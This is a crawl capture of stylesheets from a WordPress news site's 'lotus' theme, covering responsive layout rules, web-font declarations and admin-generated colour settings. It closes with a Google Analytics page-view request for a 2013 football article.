  header#siteheader .sf-menu li:hover ul, header#siteheader .sf-menu li.sfHover ul { top: 0px; }
  header#siteheader .sf-menu li:hover ul ul > li > a, header#siteheader .sf-menu li.sfHover ul ul > li > a { background-color: #2b2b2b; }
  header#siteheader .sf-menu li.sfHover .sfHover > a { border-bottom: 1px solid #1a1a1a; }
  header#siteheader .sf-menu li li li { border-bottom: 1px solid #181818; border-top: 1px solid #343434; }
  header#siteheader .sf-menu li li li:last-child { border-bottom: none; }
  header#siteheader .sf-menu > li > a { line-height: 44px; border-bottom: 1px solid #2782cc; text-align: left; border-top: 1px solid #75b3e4; }
  header#siteheader .sf-menu ul { left: 0; width: 100%; position: relative; }
  header#siteheader .sf-menu .sf-with-ul { background-image: url(images/controls/menu/ul-arrow.png); background-position: right center; background-repeat: no-repeat; }
  header#siteheader .sf-menu .sf-with-ul a.sf-with-ul { background-color: black !important; }
  .callout, .stunning { padding-bottom: 10px; }
  .callout .widget-title, .stunning .widget-title { display: block; }
  .callout > p, .callout > .widget-title, .stunning > p, .stunning > .widget-title { text-align: center !important; }
  .callout.has_btn { padding-bottom: 60px; }
  .callout > a ~ p, .callout > a ~ .widget-title { margin-right: 35px; }
  .callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
  .callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
  .stunning { padding-bottom: 70px; }
  .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 0px; }
  .stunning > a ~ p { min-height: 110px; }
  .stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }
  .widget-pricetable .price-table-col.featured { margin-bottom: 1em; }
  .single-axi_product #main .left-layout .entry-media, .single-axi_product #main .right-layout .entry-media, .single-portfolio #main .left-layout .entry-media, .single-portfolio #main .right-layout .entry-media { width: 98%; min-height: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content, .single-portfolio #main .left-layout .entry-content, .single-portfolio #main .right-layout .entry-content { margin-top: 3em; width: 98%; position: relative; }
  .single-axi_product #main .left-layout .entry-content .meta-folio, .single-axi_product #main .right-layout .entry-content .meta-folio, .single-portfolio #main .left-layout .entry-content .meta-folio, .single-portfolio #main .right-layout .entry-content .meta-folio { margin-right: 60px; }
  .single-axi_product #main .left-layout .entry-content .socials, .single-axi_product #main .right-layout .entry-content .socials, .single-portfolio #main .left-layout .entry-content .socials, .single-portfolio #main .right-layout .entry-content .socials { position: absolute; top: 20px; right: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 210px; }
  .single-axi_product #main .left-layout .entry-content .flex-container, .single-axi_product #main .right-layout .entry-content .flex-container { top: 0; bottom: auto; }
  .single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: auto; }
  .single-portfolio #main .entry-header { display: none; }
  /* sidebars */
  .right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { width: 100%; margin: 0 auto; }
  .right-sidebar aside.sidebar, .left-sidebar aside.sidebar { margin-bottom: 2em; padding-top: 2em; border-top: 1px dotted #cfcfcf; }
  #top-header { text-align: center; }
  #top-header p { margin: 0; }
  #top-header .header-tools { position: relative; top: auto; right: auto; margin-top: 0; min-height: 60px; }
  #top-header #searchform { float: none; position: relative; top: auto; left: auto; }
  #top-header #searchform form, #top-header #searchform #search { margin: 0; }
  #top-header #searchform form { position: relative; display: inline-block; }
  #top-header #searchform #search { padding: 0.5em 1em; min-width: 250px; max-width: 320px; width: 80%; margin: 0 auto; }
  #top-header #searchform #search:focus { width: 80%; }
  #top-header .socials { float: none; margin-top: 5px; margin-bottom: 5px; }
  #top-header .socials li:last-child { margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 49.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 49.65%; }
  .commentlist ul.children { margin-left: 0; }
  #commentform input[type="text"], #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; }
  .widget-title-bar.mob { height: auto; background-image: none; text-align: center; }
  .widget-title-bar.mob .widget-title { display: block; padding-right: 0; }
  .widget-title-bar.mob .widget-nav.filterable { position: relative; margin-top: 0.5em; }
  .widget-title-bar .widget-nav { padding: 0; }
  .header_flags_lan_selector { display: inline-block; width: 100%; float: none !important; border: none !important; padding-bottom: 20px; } }
@media only screen and (max-width: 768px) { footer#sitefooter .container { text-align: center; }
  footer#sitefooter ul.footer-menu, footer#sitefooter ul.socials { float: none; display: inline-block; margin-bottom: 5px; }
  footer#sitefooter nav#footer_nav { display: block; text-align: center; width: 100%; margin-bottom: 0; }
  footer#sitefooter ul.socials { position: relative; top: auto; left: auto; margin-top: 0; }
  footer#sitefooter div#copyright { float: none; display: block; text-align: center; margin: 0 0 5px; }
  footer#sitefooter div#copyright small { display: inline-block; float: none; }
  .subfooter .one_fourth { width: 47.9%; } }
@media only screen and (min-width: 769px) { #copyright ~ #footer_nav li:first-child a { padding-left: 10px; margin-left: 12px; border-left: 1px solid #292929; } }
@media only screen and (min-width: 768px) { header#siteheader .sf-menu { display: inline-block !important; *display: inline !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; }
  header#siteheader #logo { display: block; background-color: #4196da; }
  header#siteheader #logo .logo_inner { margin: 0 auto; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 18px; position: relative; display: block; height: 80px; }
  header#siteheader nav { position: relative; width: 100%; float: left; height: 85px; }
  header#siteheader .sf-menu { float: none; display: inline-block; *display: inline; }
  .left-sidebar .commentlist ul.children, .right-sidebar .commentlist ul.children { margin-left: 0; }
  .left-sidebar #commentform input[type="text"], .left-sidebar #commentform input[type="email"], .right-sidebar #commentform input[type="text"], .right-sidebar #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; } }
@media only screen and (min-width: 960px) and (max-width: 989px) { header#siteheader > .container { width: 90%; }
  header#siteheader .sf-menu > li > a { padding-right: 1.1em; padding-left: 1.1em; font-size: 90%; } }
@media only screen and (min-width: 768px) and (max-width: 990px) { .fold { width: 90%; }
  #logo.fold { width: 100%; } }
@media only screen and (max-width: 960px) { #axi_breadcrumbs { text-align: left; position: relative; right: auto; top: auto; margin-top: 5px; } }
@media only screen and (min-width: 1024px) { .boxed #inner-body { max-width: 1050px; margin: 0 auto; } }
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { /* 2x =================================================== */ }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3
body_size: 420
content:
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Light'), local('OpenSans-Light'), 
  url(fonts/opensans/opensans-300.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), 
  url(fonts/opensans/opensans-400.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Open Sans Semibold'), local('OpenSans-Semibold'), 
  url(fonts/opensans/opensans-600.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
  url(fonts/opensans/opensans-700.woff) format('woff');
}


@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-webfont.eot');
    src: url('fonts/merriweather/Merriweather-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
    font-weight: 400;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
        font-weight: 400;
    }
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot');
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-Bold-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
        font-weight: 700;
    }
}



--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0
body_size: 2082
content:
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/
body {
    background: #eeeeee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #b2c0cd;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #b2c0cd;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ffffff; }

.callout a.featured_btn { border-left-color: #ffffff;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ffffff; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ffffff; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ffffff; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #f5f5f5 }

.widget-staff figcaption .socials a { color: #109109109 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ffffff; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #b9b9b9; }*/
hr, .divider { border-color: #b9b9b9; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #78acc2; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #78acc2; }

::selection { background-color: #78acc2; }
::-moz-selection { background-color: #78acc2; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #78acc2; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #6ea2b8 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#78acc2; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#78acc2; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #6ea2b8 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #eb3134; }
#top-header #searchform #s { background-color: #d71d20; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #d2181b; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color : #ffffff; }



/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #1f1d1d;
    border-bottom: 1px solid #ffffff;
}

@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #1f1d1d;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #1f1d1d;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #ffffff;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { height: 85px; }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 85px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #000000 !important;
    background-color: #fced12;
}

header#siteheader .sf-menu li li a {
    color: #fced12;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #000000 !important;
    background-color: #fced12 !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #eb3134;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e5e5e5;
        border-top: 1px solid #fcfcfc;
    }
}



/* x > 1200 
 *-------------------------------*/
@media only screen and (min-width: 1200px) { 
  .boxed #inner-body { max-width: 1200px; margin: 0 auto; }
  .no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { max-width: 1140px; }
  .container { max-width: 1140px; } 
  #axi_breadcrumbs { max-width: 285px; }
}


/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #eb3134; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #ffffff; }

footer#sitefooter ul.footer-menu li a { border-color: #292929 !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #f5f5f5; }

/* User Custom styles
 *------------------------------ */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1530575602&t=pageview&_s=1&dl=https%3A%2F%2Falianca.redefonte.com%2F2013%2F02%2F07%2Fmanchester-city-deve-oferecer-cheque-em-branco-para-ter-neymar-diz-jornal%2F&ul=en-us%40posix&dt=Manchester%20City%20deve%20oferecer%20cheque%20em%20branco%20para%20ter%20Neymar%2C%20diz%20jornal.%20%7C%20Alian%C3%A7a%20Not%C3%ADcias&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=960203395&gjid=1986460968&cid=162129892.1768767377&tid=UA-24253905-1&_gid=730786780.1768767377&_r=1&_slc=1&z=8070833
body_size: -453
content:
2,cG-J9NHRE3RFE